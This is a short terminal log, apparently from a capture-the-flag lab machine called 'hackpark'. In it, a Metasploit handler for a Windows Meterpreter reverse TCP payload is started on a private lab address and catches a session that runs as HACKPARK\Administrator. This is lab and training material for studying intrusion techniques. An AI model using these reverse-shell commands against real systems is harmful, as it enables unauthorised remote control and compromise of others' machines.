 ~/F/p/hackpark ❯❯❯ msfconsole -q
[*] Starting persistent handler(s)...
msf6 > handler -p windows/meterpreter/reverse_tcp -H 10.11.42.55 -P 6667
[*] Payload handler running as background job 0.
msf6 >
[*] Started reverse TCP handler on 10.11.42.55:6667
[*] Sending stage (175174 bytes) to 10.10.36.134
[*] Meterpreter session 1 opened (10.11.42.55:6667 -> 10.10.36.134:49245) at 2022-01-01 21:11:01 +0000
sessions

Active sessions
===============

  Id  Name  Type                     Information                        Connection
  --  ----  ----                     -----------                        ----------
  1         meterpreter x86/windows  HACKPARK\Administrator @ HACKPARK  10.11.42.55:6667 -> 10.10.36.134:49245 (10.10.36.134)

msf6 > session -i 1
[-] Unknown command: session
msf6 > sessions -i 1
[*] Starting interaction with 1...

meterpreter > getuid
Server username: HACKPARK\Administrator
meterpreter >